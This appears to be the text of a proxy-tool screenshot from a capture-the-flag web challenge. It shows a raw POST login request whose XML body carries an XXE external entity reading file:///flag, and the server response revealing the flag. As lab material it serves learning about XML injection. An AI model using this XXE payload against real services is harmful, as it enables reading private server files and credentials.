 Request
Raw Params Headers Hex XML
1 POST /doLogin.php HTTP/1.1
2 Host: c4282839-fbf0-48ba-ba2a-5aee43b6d38d.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 175
10 Origin: http://c4282839-fbf0-48ba-ba2a-5aee43b6d38d.node3.buuoj.cn
11 Connection: close
12 Referer: http://c4282839-fbf0-48ba-ba2a-5aee43b6d38d.node3.buuoj.cn/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user><username>&admin;</username><password>123456</password></user>
19
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 Jul 2020 12:54:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>
flag{ad309967-f871-464b-8463-6b34a312edc6}
11 </msg></result>